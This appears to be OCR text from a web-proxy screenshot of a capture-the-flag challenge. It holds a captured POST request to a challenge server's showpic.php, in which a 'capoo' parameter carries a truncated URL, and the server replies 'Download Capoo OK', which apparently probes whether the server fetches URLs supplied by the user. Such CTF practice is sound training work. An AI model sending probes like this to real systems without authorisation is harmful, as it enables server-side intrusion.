 请求
美
Raw
Hex
\n
1 POST /showpic.php HTTP/1.1
2 Host: web-235a30b5cd.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://web-235a30b5cd.challenge.xctf.org.cn/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 26
10 Origin: http://web-235a30b5cd.challenge.xctf.org.cn
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 capoo=http:// 38
响应
美化
Raw
Hex
页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Oct 2024 14:13:35 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Server: TinyFat/0.99.75
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 17
8
9 Download Capoo OK